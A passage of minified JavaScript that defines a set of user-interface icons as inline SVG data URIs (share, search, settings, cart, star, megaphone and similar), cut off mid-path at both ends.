1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M4 10v4h16v-4zm16-2H4v-.2c0-.857 0-1.439.038-1.889.035-.438.1-.663.18-.819a2 2 0 0 1 .874-.874c.156-.08.38-.145.819-.18C6.361 4 6.943 4 7.8 4h8.4c.857 0 1.439 0 1.889.038.438.035.663.1.819.18a2 2 0 0 1 .874.874c.08.156.145.38.18.819C20 6.361 20 6.943 20 7.8zm0 8H4v.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889z'/></svg>",k3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6 4a2 2 0 0 0-1 3.732l.19.097A2 2 0 1 0 6 4m2.183 5.353a4 4 0 1 0-3.849.285L8.974 12l-4.64 2.363a4 4 0 0 0-.38.2 4 4 0 1 0 4.23.085l2.995-1.526 9.367 4.77a1 1 0 0 0 .908-1.783L13.383 12l8.07-4.109a1 1 0 0 0-.907-1.782l-9.367 4.769zM5 16.268l.19-.097a2 2 0 1 1-.19.097'/></svg>",P3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.417 3.75H4.13l4.852 4.852a.917.917 0 1 1-1.297 1.296L2.833 5.046v3.287a.917.917 0 1 1-1.833 0v-5.5a.91.91 0 0 1 .267-.646l.003-.004a.91.91 0 0 1 .647-.266h5.5a.917.917 0 1 1 0 1.833M17.5 20.25H7.417a.917.917 0 0 0 0 1.833H17.5a.917.917 0 1 0 0-1.833M23 6.5a.917.917 0 0 0-1.833 0v10.083H11.083a.917.917 0 0 0 0 1.834h11c.507 0 .917-.41.917-.917zM1.917 11.083c.506 0 .916.41.916.917v4.583H6.12L18.954 3.75h-7.87a.917.917 0 0 1 0-1.833h10.083a.917.917 0 0 1 .648 1.565L3.482 21.815a.917.917 0 1 1-1.297-1.297l2.102-2.101h-2.37A.917.917 0 0 1 1 17.5V12c0-.506.41-.917.917-.917'/></svg>",T3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1.55 2.008c-.092 0-.183.092-.275.184A.83.83 0 0 0 1 2.833v5.5c0 .55.367.917.917.917s.916-.367.916-.917v-3.3l4.859 4.859a.886.886 0 0 0 1.283 0 .886.886 0 0 0 0-1.284L4.117 3.75h3.3c.55 0 .916-.367.916-.917s-.366-.916-.916-.916h-5.5c-.092 0-.275 0-.367.091M6.5 20.25c-.55 0-.917.367-.917.917s.367.916.917.916h11c.55 0 .917-.366.917-.916s-.367-.917-.917-.917zm3.667-17.417c0-.55.366-.916.916-.916h11c.55 0 .917.366.917.916V17.5c0 .55-.367.917-.917.917H1.917c-.55 0-.917-.367-.917-.917V12c0-.55.367-.917.917-.917s.916.367.916.917v4.583h18.334V3.75H11.083c-.55 0-.916-.367-.916-.917'/></svg>",O3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10 4a6 6 0 1 0 0 12 6 6 0 0 0 0-12m-8 6a8 8 0 1 1 14.32 4.906l5.387 5.387a1 1 0 0 1-1.414 1.414l-5.387-5.387A8 8 0 0 1 2 10'/></svg>",U3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14' opacity='.12'/><path fill-rule='evenodd' d='M10 4a6 6 0 1 0 0 12 6 6 0 0 0 0-12m-8 6a8 8 0 1 1 14.32 4.906l5.387 5.387a1 1 0 0 1-1.414 1.414l-5.387-5.387A8 8 0 0 1 2 10'/></svg>",G3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10 4a6 6 0 1 0 0 12 6 6 0 0 0 0-12m-8 6a8 8 0 1 1 14.32 4.906l5.387 5.387a1 1 0 0 1-1.414 1.414l-5.387-5.387A8 8 0 0 1 2 10'/></svg>",D3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m19.334 6.08-7.666 7.666 2.333 6zm-9.08 6.252 7.666-7.666L4.254 9.998zM20.647 1.473c.183-.053.552-.149.948-.016.447.149.798.5.947.947.132.396.037.764-.017.947-.058.2-.15.438-.244.677l-6.617 16.957c-.104.267-.205.525-.304.724-.085.173-.274.54-.668.744a1.5 1.5 0 0 1-1.385-.001c-.393-.205-.582-.572-.667-.744-.099-.2-.2-.458-.303-.725l-2.61-6.711-6.676-2.597-.035-.013c-.267-.104-.526-.205-.725-.303-.173-.085-.54-.274-.744-.668a1.5 1.5 0 0 1-.001-1.384c.204-.394.57-.584.743-.669.2-.098.458-.2.725-.303l.035-.014 16.922-6.604c.239-.093.477-.186.676-.244'/></svg>",R3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M7.448 1.91a.91.91 0 0 1 .91-.91h7.283a.91.91 0 0 1 0 1.82H8.36a.91.91 0 0 1-.91-.91M5.628 4.641a.91.91 0 1 0 0 1.821h12.744a.91.91 0 1 0 0-1.82z'/><path fill-rule='evenodd' d='M5.172 7.828a2.27 2.27 0 0 0-1.586.644 2.27 2.27 0 0 0-.69 1.632v10.62A2.276 2.276 0 0 0 5.173 23h13.656a2.276 2.276 0 0 0 2.275-2.276v-10.62a2.276 2.276 0 0 0-2.275-2.276zm-.758 12.896V10.301l7.076 6.433a.76.76 0 0 0 1.02 0l7.076-6.433v10.423c0 .42-.34.759-.758.759H5.172a.76.76 0 0 1-.758-.759m1.204-11.38h12.764L12 15.148z'/></svg>",j3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M18.624 15.6a1.5 1.5 0 0 1 .103-.873 1.5 1.5 0 0 1 1.373-.909h.082a1.818 1.818 0 0 0 0-3.636h-.155a1.5 1.5 0 0 1-1.373-.91V9.2a1.5 1.5 0 0 1 .3-1.655l.055-.054a1.819 1.819 0 1 0-2.573-2.573l-.054.055a1.5 1.5 0 0 1-1.655.3 1.5 1.5 0 0 1-.909-1.373v-.082a1.818 1.818 0 0 0-3.636 0v.155a1.5 1.5 0 0 1-.91 1.372H9.2a1.5 1.5 0 0 1-1.655-.3l-.054-.054a1.818 1.818 0 1 0-2.573 2.573l.055.054a1.5 1.5 0 0 1 .3 1.655 1.5 1.5 0 0 1-1.373.982h-.082a1.818 1.818 0 0 0 0 3.636h.155a1.5 1.5 0 0 1 1.372.909 1.5 1.5 0 0 1-.3 1.654l-.054.055a1.819 1.819 0 1 0 2.573 2.573l.054-.055a1.5 1.5 0 0 1 1.655-.3 1.5 1.5 0 0 1 .982 1.373v.082a1.818 1.818 0 0 0 3.636 0v-.155a1.5 1.5 0 0 1 .909-1.373 1.5 1.5 0 0 1 1.654.3l.055.055a1.82 1.82 0 1 0 2.573-2.573l-.055-.054a1.5 1.5 0 0 1-.403-.782M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0' opacity='.12'/><path fill-rule='evenodd' d='M19.8 14.86a.5.5 0 0 0-.18.23l-.01-.02a.52.52 0 0 0 0 .3c.021.096.066.186.13.26a2.9 2.9 0 0 1 .658 1 2.892 2.892 0 0 1 0 2.16 2.81 2.81 0 0 1-1.52 1.52 2.8 2.8 0 0 1-2.146 0 2.8 2.8 0 0 1-.916-.61.58.58 0 0 0-.299-.18.48.48 0 0 0-.289 0 .6.6 0 0 0-.239.19.53.53 0 0 0-.08.27v.17a2.83 2.83 0 0 1-1.73 2.606 2.8 2.8 0 0 1-3.06-.606 2.88 2.88 0 0 1-.827-2 .53.53 0 0 0-.09-.34.5.5 0 0 0-.229-.18.6.6 0 0 0-.349-.06.5.5 0 0 0-.259.14 2.8 2.8 0 0 1-.996.65 2.75 2.75 0 0 1-2.141 0 2.8 2.8 0 0 1-1.534-1.48 2.9 2.9 0 0 1 0-2.16 2.8 2.8 0 0 1 .608-.91.6.6 0 0 0 .189-.31.6.6 0 0 0 0-.29.5.5 0 0 0-.19-.23.43.43 0 0 0-.268-.08h-.18a2.83 2.83 0 0 1-1.992-.83 2.82 2.82 0 0 1-.603-3.073 2.8 2.8 0 0 1 1.035-1.263 2.8 2.8 0 0 1 1.56-.474.63.63 0 0 0 .339-.09.46.46 0 0 0 .17-.24c.059-.106.08-.23.06-.35a.5.5 0 0 0-.13-.26 2.9 2.9 0 0 1-.658-1 2.9 2.9 0 0 1-.19-1.12c0-.37.072-.737.21-1.08a2.8 2.8 0 0 1 .608-.91c.258-.267.57-.475.916-.61a2.75 2.75 0 0 1 2.142 0c.344.138.656.345.916.61.083.089.19.151.309.18a.5.5 0 0 0 .289 0l.179-.06a.5.5 0 0 0 .11-.07.54.54 0 0 0 .08-.28v-.12a2.78 2.78 0 0 1 .826-2 2.87 2.87 0 0 1 3.984 0 2.77 2.77 0 0 1 .827 2 .6.6 0 0 0 .08.35c.052.084.128.15.219.19q.149.036.298 0a.5.5 0 0 0 .26-.14 2.82 2.82 0 0 1 3.107-.66c.34.145.651.351.916.61a3 3 0 0 1 .608.92 2.9 2.9 0 0 1 0 2.16 3 3 0 0 1-.608.91.5.5 0 0 0-.179.31.5.5 0 0 0 0 .29.6.6 0 0 1 .06.18.4.4 0 0 0 .1.09c.077.06.171.09.268.09h.17a2.82 2.82 0 0 1 2.608 1.736 2.825 2.825 0 0 1-.62 3.066 2.8 2.8 0 0 1-1.978.818.6.6 0 0 0-.349.08m-2.012-.57c.19-.447.51-.826.916-1.09.404-.273.879-.42 1.365-.42a.87.87 0 0 0 .657-.24.81.81 0 0 0 0-1.15.78.78 0 0 0-.577-.24h-.15a2.55 2.55 0 0 1-1.374-.42 2.44 2.44 0 0 1-.907-1.1 1.2 1.2 0 0 1-.08-.25 2.54 2.54 0 0 1 .578-2.57 1 1 0 0 0 .24-.33.8.8 0 0 0 .06-.31q-.002-.166-.06-.32a.9.9 0 0 0-.18-.26.7.7 0 0 0-.259-.18.85.85 0 0 0-.627 0 .8.8 0 0 0-.27.18c-.366.376-.839.631-1.354.73-.49.089-.997.03-1.454-.17a2.478 2.478 0 0 1-1.494-2.28.91.91 0 0 0-.24-.67.816.816 0 0 0-1.394.58v.2a2.5 2.5 0 0 1-1.504 2.3q-.125.05-.259.07a2.54 2.54 0 0 1-1.255.1 2.48 2.48 0 0 1-1.295-.68 1.3 1.3 0 0 0-.328-.24.85.85 0 0 0-.628 0 1 1 0 0 0-.259.18.813.813 0 0 0-.24.53q.003.166.06.32a.9.9 0 0 0 .18.26c.375.368.629.843.727 1.36a2.53 2.53 0 0 1-.17 1.46 2.43 2.43 0 0 1-.866 1.11 2.4 2.4 0 0 1-1.394.47h-.1a.77.77 0 0 0-.577.24.81.81 0 0 0 0 1.15.79.79 0 0 0 .577.25h.18a2.44 2.44 0 0 1 2.26 1.46 2.514 2.514 0 0 1-.498 2.75 1 1 0 0 0-.238.32.9.9 0 0 0-.06.32.81.81 0 0 0 .239.58.9.9 0 0 0 .259.18c.201.08.426.08.627 0a.8.8 0 0 0 .27-.18c.365-.38.838-.638 1.354-.74q.225-.015.448 0c.344 0 .684.075.996.22.444.173.828.472 1.106.86.287.41.446.898.458 1.4v.11a.82.82 0 0 0 .239.57.835.835 0 0 0 1.155 0 .82.82 0 0 0 .24-.57v-.16a2.521 2.521 0 0 1 2.948-2.45c.488.09.939.323 1.295.67a1 1 0 0 0 .328.24.77.77 0 0 0 .628 0 .78.78 0 0 0 .438-.44.85.85 0 0 0 0-.63.7.7 0 0 0-.18-.26 2.57 2.57 0 0 1-.726-1.37 2.5 2.5 0 0 1 .169-1.45m-8-5.636a3.97 3.97 0 0 1 5.03.498 4.008 4.008 0 0 1-1.292 6.524 3.97 3.97 0 0 1-4.342-.868 4.005 4.005 0 0 1-.864-4.359 4 4 0 0 1 1.467-1.795m1.106 4.989a1.986 1.986 0 0 0 2.516-.249 2.004 2.004 0 0 0-.647-3.262 1.985 1.985 0 0 0-2.17.434 2 2 0 0 0-.432 2.18c.15.365.406.677.733.897'/></svg>",I3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10.337 3.14a1.5 1.5 0 0 1 1.2-.552c.407.01.714.213.868.323a8 8 0 0 1 .566.462l8.471 7.26.02.017c.104.09.226.194.323.293.11.113.266.292.358.55a1.5 1.5 0 0 1 0 1.014 1.5 1.5 0 0 1-.358.55c-.098.1-.219.203-.323.293l-.02.017-8.498 7.284c-.186.16-.374.32-.539.438-.154.11-.461.313-.868.323a1.5 1.5 0 0 1-1.2-.552c-.257-.315-.302-.68-.319-.87a8 8 0 0 1-.018-.693v-3.1a10.4 10.4 0 0 0-6.23 3.605A1 1 0 0 1 2 19.163v-.612a10.67 10.67 0 0 1 8-10.322V4.703c0-.245 0-.492.018-.693.017-.19.062-.555.32-.87M12 5.173v3.86a1 1 0 0 1-.828.986 8.67 8.67 0 0 0-6.95 6.588 12.4 12.4 0 0 1 6.71-2.535A1 1 0 0 1 12 15.07v3.756L19.963 12z'/></svg>",N3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2 3h1.133l.448 3.138 1.056 7.763c.063.46.117.861.188 1.19.075.35.183.693.389 1.018a3 3 0 0 0 1.28 1.117c.349.16.703.22 1.06.248.336.026.74.026 1.205.026h8.627c.442 0 .828 0 1.149-.024a3 3 0 0 0 1.019-.23 3 3 0 0 0 1.262-1.045c.209-.303.328-.626.417-.958.084-.31.156-.69.238-1.123l1.335-7.01c.027-.139.058-.3.072-.442.016-.16.026-.402-.068-.667a1.5 1.5 0 0 0-.659-.797 1.5 1.5 0 0 0-.643-.192A5 5 0 0 0 21.06 5H5.439l-.354-2.475c-.015-.103-.032-.23-.057-.34-.03-.13-.081-.311-.2-.495a1.5 1.5 0 0 0-.638-.554 1.5 1.5 0 0 0-.518-.127A5 5 0 0 0 3.327 1H2a1 1 0 0 0 0 2M7 21a2 2 0 1 1 4 0 2 2 0 0 1-4 0M15 21a2 2 0 1 1 4 0 2 2 0 0 1-4 0'/></svg>",Q3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M22.648 1.212c.222.19.352.48.352.788v9c0 .552-.41 1-.917 1-.506 0-.916-.448-.916-1V3.28l-6.195 1.69a.84.84 0 0 1-.512-.021L9.213 3.04l-6.38 1.74v15.938l6.195-1.69a.84.84 0 0 1 .512.022l2.75 1c.48.175.74.741.58 1.265s-.68.807-1.16.633l-2.497-.908-7.074 1.93a.86.86 0 0 1-.786-.183A1.03 1.03 0 0 1 1 22V4c0-.459.286-.859.694-.97l7.334-2a.84.84 0 0 1 .512.021l5.247 1.908 7.074-1.93a.86.86 0 0 1 .787.183m-.833 14.08c.358.391.358 1.025 0 1.415L19.713 19l2.102 2.293c.358.39.358 1.024 0 1.414a.864.864 0 0 1-1.297 0l-2.101-2.293-2.102 2.293a.864.864 0 0 1-1.297 0 1.065 1.065 0 0 1 0-1.414L17.12 19l-2.102-2.293a1.065 1.065 0 0 1 0-1.414.864.864 0 0 1 1.297 0l2.102 2.293 2.101-2.293a.864.864 0 0 1 1.297 0'/></svg>",_3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.447 1.106a1 1 0 0 1 .447 1.341l-10 20a1 1 0 1 1-1.788-.894l10-20a1 1 0 0 1 1.341-.447'/></svg>",K3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.39 4.022c-.24.108-.566.285-1.067.558-1.674.913-4.031 1.978-6.073 1.978H6.8c-.857 0-1.439 0-1.889.037-.438.036-.663.101-.819.18a2 2 0 0 0-.874.875c-.08.156-.145.38-.18.819C3 8.919 3 9.5 3 10.358v1.2c0 .48 0 .789.017 1.026.015.228.042.315.06.356a1 1 0 0 0 .54.542c.042.017.129.043.357.059.237.016.546.017 1.026.017a1 1 0 0 1 1 1v4.25c0 .256.001.311.005.348a1 1 0 0 0 .897.897c.037.003.092.005.348.005s.311-.002.348-.005a1 1 0 0 0 .897-.897c.004-.037.005-.092.005-.348v-4.25a1 1 0 0 1 1-1h.75c2.042 0 4.399 1.065 6.073 1.977.501.274.826.45 1.067.558q.047.022.083.037l.007-.07c.02-.245.02-.589.02-1.129V5.184c0-.54 0-.884-.02-1.128l-.007-.07zm-.823-1.823c.292-.132.718-.302 1.176-.246.573.07 1.048.352 1.384.822.264.369.321.807.347 1.122.026.334.026.76.026 1.247v9.828c0 .487 0 .912-.026 1.246-.026.316-.083.754-.347 1.123-.336.47-.81.751-1.384.821-.458.056-.884-.114-1.176-.246-.318-.143-.71-.357-1.167-.606l-.034-.019c-1.569-.855-3.41-1.642-4.866-1.726v3.285c0 .19 0 .354-.014.502a3 3 0 0 1-2.692 2.691c-.148.015-.312.015-.502.015h-.084c-.19 0-.354 0-.502-.015a3 3 0 0 1-2.692-2.691C4 19.204 4 19.04 4 18.85v-3.305l-.162-.009a3 3 0 0 1-.986-.207 3 3 0 0 1-1.624-1.623 3 3 0 0 1-.207-.986C1 12.407 1 12.028 1 11.59v-1.274c0-.805 0-1.469.044-2.01.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392.541-.044 1.206-.044 2.01-.044h3.492c1.491 0 3.456-.83 5.116-1.734l.034-.019c.457-.249.85-.463 1.167-.606M22 7.058a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1'/></svg>",W3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M21 12a9 9 0 1 0-18 0 9 9 0 0 0 18 0m-5.207-5.207a1 1 0 1 1 1.414 1.414l-3.277 3.276q.068.248.07.517a2 2 0 1 1-1.484-1.93zM4 12a8 8 0 0 1 8-8 1 1 0 1 1 0 2 6 6 0 0 0-6 6 1 1 0 1 1-2 0m19 0c0 6.075-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1s11 4.925 11 11'/></svg>",E3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 23h5a1 1 0 1 0 0-2H5.414l6.12-6.12A5 5 0 0 0 13 11.294V3a1 1 0 1 0-2 0v8.31a3 3 0 0 1-.879 2.155L4 19.585V17a1 1 0 1 0-2 0v5a1 1 0 0 0 1 1m15.586-2H16a1 1 0 1 0 0 2h5a1 1 0 0 0 1-1v-5a1 1 0 1 0-2 0v2.586l-4.293-4.293a1 1 0 0 0-1.414 1.414z'/></svg>",J3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M16.241 2c.805 0 1.47 0 2.011.044.562.046 1.08.144 1.564.392a4 4 0 0 1 1.749 1.748c.247.485.345 1.002.391 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.011-.046.562-.144 1.08-.392 1.564a4 4 0 0 1-1.748 1.749c-.485.247-1.002.345-1.564.391-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.011-.044-.562-.046-1.08-.144-1.564-.392a4 4 0 0 1-1.748-1.748c-.248-.485-.346-1.002-.392-1.564C2 17.711 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.011.046-.562.144-1.08.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2zM7.8 4c-.857 0-1.439 0-1.889.037-.438.036-.663.101-.82.18a2 2 0 0 0-.873.875c-.08.156-.145.38-.18.82C4 6.361 4 6.942 4 7.8v8.4c0 .857 0 1.439.037 1.889.036.438.101.663.18.82a2 2 0 0 0 .875.873c.156.08.38.145.82.18C6.361 20 6.942 20 7.8 20h8.4c.857 0 1.439 0 1.889-.037.438-.036.663-.101.82-.18a2 2 0 0 0 .873-.875c.08-.156.145-.38.18-.82.038-.45.038-1.031.038-1.888V7.8c0-.857 0-1.439-.037-1.889-.036-.438-.101-.663-.18-.82a2 2 0 0 0-.875-.873c-.156-.08-.38-.145-.82-.18C17.639 4 17.058 4 16.2 4zM12 5.25a1 1 0 0 1 1 1v.327h.032a3.064 3.064 0 0 1 3.065 3.064 1 1 0 0 1-2 0c0-.588-.477-1.064-1.065-1.064h-1.916a1.212 1.212 0 1 0 0 2.423h1.769A3.212 3.212 0 0 1 13 17.42v.33a1 1 0 1 1-2 0v-.327h-.031a3.064 3.064 0 0 1-3.065-3.064 1 1 0 1 1 2 0c0 .588.477 1.064 1.065 1.064h1.916a1.212 1.212 0 1 0 0-2.423h-1.769A3.212 3.212 0 0 1 11 6.58v-.33a1 1 0 0 1 1-1'/></svg>",X3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3.118 19.764 7 12 10.882 4.236 7zm-.277-2.033a1.5 1.5 0 0 1 .554 0 1.9 1.9 0 0 1 .528.2l9.642 4.82a1 1 0 0 1 0 1.79l-9.642 4.82-.026.014c-.093.047-.286.146-.502.186a1.5 1.5 0 0 1-.554 0c-.216-.04-.41-.139-.502-.186l-.026-.013-9.642-4.822a1 1 0 0 1 0-1.788l9.642-4.822.026-.013c.093-.047.286-.146.502-.186M1.106 11.553a1 1 0 0 1 1.341-.447L12 15.882l9.553-4.776a1 1 0 1 1 .894 1.788l-9.642 4.821-.026.014c-.093.047-.286.146-.502.186a1.5 1.5 0 0 1-.554 0c-.216-.04-.41-.139-.502-.186l-.026-.014-9.642-4.82a1 1 0 0 1-.447-1.342m0 5a1 1 0 0 1 1.341-.447L12 20.882l9.553-4.776a1 1 0 1 1 .894 1.788l-9.642 4.822-.026.012c-.093.048-.286.147-.502.187a1.5 1.5 0 0 1-.554 0c-.216-.04-.41-.139-.502-.186l-.026-.014-9.642-4.82a1 1 0 0 1-.447-1.342'/></svg>",Y3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.355 1.776a1.5 1.5 0 0 1 1.29 0c.354.168.548.46.646.62.102.166.206.377.308.583l.015.032 2.14 4.335 4.822.705c.227.033.46.067.65.113.182.044.52.139.789.423a1.5 1.5 0 0 1 .398 1.228c-.051.387-.27.663-.391.805-.127.148-.295.312-.46.472l-3.488 3.397.823 4.799c.04.226.08.458.095.652.014.187.029.538-.158.882a1.5 1.5 0 0 1-1.045.759c-.384.071-.713-.051-.887-.123a8 8 0 0 1-.591-.291L12 18.9l-4.31 2.267c-.204.107-.412.216-.592.29-.173.073-.503.195-.887.124a1.5 1.5 0 0 1-1.045-.76c-.187-.343-.172-.694-.158-.881.016-.194.056-.426.095-.652l.823-4.799-3.463-3.372-.025-.025c-.165-.16-.333-.324-.46-.472-.122-.142-.34-.418-.39-.805a1.5 1.5 0 0 1 .397-1.228c.27-.284.607-.38.79-.423.189-.046.422-.08.649-.113l.034-.005 4.788-.7 2.14-4.335.016-.032c.101-.206.205-.417.307-.582.098-.16.292-.453.646-.621M12 4.259 9.993 8.326l-.013.027c-.048.099-.147.303-.303.471a1.5 1.5 0 0 1-.467.34c-.208.096-.433.127-.541.142l-.03.004-4.49.657 3.247 3.163.022.02c.08.077.243.234.355.435a1.5 1.5 0 0 1 .179.55c.028.228-.013.451-.032.56l-.005.029-.767 4.468 4.014-2.111.027-.014c.096-.052.297-.16.522-.204a1.5 1.5 0 0 1 .578 0c.226.044.426.152.522.204l.027.014 4.014 2.11-.767-4.467q-.001-.014-.005-.03a2 2 0 0 1-.032-.56c.024-.193.084-.38.179-.549.112-.201.276-.358.355-.434q.012-.012.022-.02l3.248-3.164-4.49-.657-.03-.004a1.9 1.9 0 0 1-.542-.143 1.5 1.5 0 0 1-.467-.339 1.9 1.9 0 0 1-.316-.498z'/></svg>",Z3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.365 1.725a1.5 1.5 0 0 1 1.269 0c.344.16.539.438.64.595a7 7 0 0 1 .323.585l1.444 2.78 3.107-.61c.215-.043.438-.087.625-.106.186-.02.524-.04.864.129a1.5 1.5 0 0 1 .791.992c.09.369-.006.694-.066.87-.06.18-.153.387-.242.587l-1.287 2.893 2.415 2.049c.167.141.34.288.472.423.13.133.358.384.438.756a1.5 1.5 0 0 1-.283 1.237c-.233.3-.546.428-.722.49a7 7 0 0 1-.609.177l-3.064.798-.096 3.165c-.007.219-.014.446-.037.633-.022.185-.078.52-.318.814a1.5 1.5 0 0 1-1.143.55c-.38.005-.676-.16-.834-.258-.161-.099-.343-.235-.518-.367L12 19.01l-2.535 1.898c-.175.132-.357.268-.518.367-.158.098-.454.263-.834.258a1.5 1.5 0 0 1-1.143-.55c-.24-.294-.296-.629-.318-.814a7 7 0 0 1-.037-.633L6.52 16.37l-3.064-.798a7 7 0 0 1-.61-.176c-.174-.063-.488-.192-.721-.491a1.5 1.5 0 0 1-.283-1.237c.08-.371.307-.623.438-.756.132-.135.305-.282.472-.423l.027-.023 2.388-2.026-1.273-2.862-.014-.031a7 7 0 0 1-.242-.586c-.06-.177-.155-.502-.066-.871a1.5 1.5 0 0 1 .791-.992c.34-.17.678-.149.864-.13a7 7 0 0 1 .659.113l3.073.604 1.444-2.78.016-.03c.1-.194.206-.396.308-.555.1-.157.295-.434.64-.595M12 4.17l-1.336 2.57-.019.038c-.068.134-.208.412-.442.612a1.5 1.5 0 0 1-.688.331c-.302.059-.607-.005-.754-.036l-.041-.008-2.843-.559 1.177 2.647q.007.017.018.038c.062.137.192.42.202.728a1.5 1.5 0 0 1-.17.744c-.142.273-.382.472-.498.568l-.032.026-2.209 1.874 2.803.73.04.01c.147.037.45.112.696.296a1.5 1.5 0 0 1 .476.596c.124.282.13.594.133.744v.042l.089 2.895 2.319-1.736.033-.026c.119-.091.366-.28.664-.36.25-.065.513-.065.763 0 .298.08.545.269.664.36l.034.026 2.318 1.736.088-2.895.001-.042c.003-.15.009-.462.133-.743a1.5 1.5 0 0 1 .476-.597c.247-.184.55-.26.695-.295l.04-.01 2.804-.73-2.209-1.875-.032-.026c-.116-.096-.356-.295-.498-.568a1.5 1.5 0 0 1-.17-.744c.01-.308.14-.591.203-.728l.017-.038 1.177-2.647-2.842.559-.041.008c-.147.031-.453.095-.755.036a1.5 1.5 0 0 1-.687-.331c-.235-.2-.375-.478-.443-.612l-.019-.037z'/></svg>",$3="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.646 1.776a1.5 1.5 0 0 0-1.292 0c-.353.168-.547.46-.645.62a8 8 0 0 0-.307.583L8.246 7.346l-4.822.705c-.227.033-.46.067-.65.113-.182.044-.52.139-.789.423a1.5 1.5 0 0 0-.398 1.228c.051.387.27.663.391.805.127.148.295.312.46.472l3.488 3.397-.823 4.799a8 8 0 0 0-.095.652c-.014.187-.029.538.158.882a1.5 1.5 0 0 0 1.045.759c.384.071.714-.051.887-.123.18-.075.388-.184.591-.291L12 18.9l4.31 2.267c.204.107.412.216.592.29.174.073.503.195.887.124a1.5 1.5 0 0 0 1.045-.76c.187-.343.172-.694.158-.881a8 8 0 0 0-.095-.652l-.822-4.799 3.487-3.397c.165-.16.333-.324.46-.472.122-.142.34-.418.39-.805a1.5 1.5 0 0 0-.397-1.228c-.27-.284-.607-.38-.79-.423-.189-.046-.422-.08-.649-.113l-4.822-.705L13.6 2.98a8 8 0 0 0-.308-.582c-.098-.16-.292-.453-.645-.621'/></svg>",a5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='m15 2 1.179 3.064c.282.734.423 1.1.642 1.409a3 3 0 0 0 .706.706c.309.22.675.36 1.409.642L22 9l-3.064 1.179c-.734.282-1.1.423-1.409.642a3 3 0 0 0-.706.706c-.22.309-.36.675-.642 1.409L15 16l-1.179-3.064c-.282-.734-.423-1.1-.642-1.409a3 3 0 0 0-.706-.706c-.309-.22-.675-.36-1.409-.642L8 9l3.064-1.179c.734-.282 1.1-.423 1.409-.642a3 3 0 0 0 .706-.706c.22-.309.36-.675.642-1.409z' opacity='.12'/><path fill-rule='evenodd' d='M15 1a1 1 0 0 1 .933.641l1.179 